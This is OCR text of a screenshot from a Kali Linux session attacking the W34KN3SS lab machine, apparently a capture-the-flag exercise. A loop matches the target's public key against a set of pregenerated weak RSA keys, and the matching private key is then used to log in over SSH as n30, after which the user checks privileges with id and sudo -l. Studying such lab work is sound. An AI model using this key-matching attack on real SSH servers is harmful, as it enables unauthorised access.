 kali-linux-2023-W24-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023-W24-vmw... weakness
1 2 3 4 9:34
n30@W34KN3SS: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ n30@W34KN3SS: ~ kali@kali: ~ kali@kali: ~/Desktop
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEApC39uhie9gZahjiiMo+k8DOqKLujcZMN1bESzSLT8H5jRGj8n1FFqjJw27Nu5JYTI73Szhg/uoeMOfECHNzGj7GtoMqwh38clgVjQ7Qzb47/kguAeWMUcUHrCBz9KsN+7eNTb5cfu0O0QgY+DoLxuwfVufRVNcvaNyo0VS1dAJWgDnskJJRD+46RlkUyVNhwegA0QRj9
Salmpssp+z5wq7KBPL1S982QwkdhyvKg3dMy29j/C5sIIqM/mlqilhuidwo1ozjQlU2+yAVo5XrWDo0qVzzxsnTxB5JAfF7ifoDZp2yczZg+ZavtmfItQt1Vac1vSuBPCpTqkjE/4Iklgw== root@targetcluster
┌──(kali㉿kali)-[~/weakness]
└─$ cd rsa/2048
it's all about keys :D
┌──(kali㉿kali)-[~/weakness/rsa/2048]
└─$ DATO "AAAAB3NzaC1yc2EAAAABIwAAAQEApC39uhie9gZahjiiMo+k8DOqKLujcZMN1bESzSLT8H5jRGj8n1FFqjJw27Nu5JYTI73Szhg/uoeMOfECHNzGj7GtoMqwh38clgVjQ7Qzb47/kguAeWMUcUHrCBz9KsN+7eNTb5cfu0O0QgY+DoLxuwfVufRVNcvaNyo0VS1dAJWgDnskJJRD+46RlkUyVNhwegA0QR
j9Salmpssp+z5wq7KBPL1S982QwkdhyvKg3dMy29j/C5sIIqM/mlqilhuidwo1ozjQlU2+yAVo5XrWDo0qVzzxsnTxB5JAfF7ifoDZp2yczZg+ZavtmfItQt1Vac1vSuBPCpTqkjE/4Iklgw==" && for archivo in *; do [[ -f "$archivo" ]] && grep -q "$DATO" "$archivo" && echo "Coinc
idencia encontrada en: $archivo"; done
Coincidencia encontrada en: 4161de56829de2fe64b9055711f531c1-2537.pub
^C^C
┌──(kali㉿kali)-[~/weakness/rsa/2048]
└─$ cp 4161de56829de2fe64b9055711f531c1-2537 ../../
┌──(kali㉿kali)-[~/weakness/rsa/2048]
└─$ cd ..
┌──(kali㉿kali)-[~/weakness/rsa]
└─$ cd ..
┌──(kali㉿kali)-[~/weakness]
└─$ ls
4161de56829de2fe64b9055711f531c1-2537 5622.tar.bz2 keys2.jpg mykey.pub notes.txt rsa
┌──(kali㉿kali)-[~/weakness]
└─$ ssh n30@192.168.50.131 -i 4161de56829de2fe64b9055711f531c1-2537
The authenticity of host '192.168.50.131 (192.168.50.131)' can't be established.
ED25519 key fingerprint is SHA256:koRv88cs7rOaN5gXpbG8ZFyWenXutBQYShsmx5Gnu0I.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:174: [hashed name]
~/.ssh/known_hosts:175: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.50.131' (ED25519) to the list of known hosts.
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-20-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Sep 28 05:07:16 2024 from 192.168.220.128
n30@W34KN3SS:~$ id
uid 1000(n30) gid 1000(n30) groups 1000(n30),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),111(lpadmin),112(sambashare)
n30@W34KN3SS:~$ sudo -l
[sudo] password for n30:
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Buscar 19°C Mayorm. soleado ESP 10:34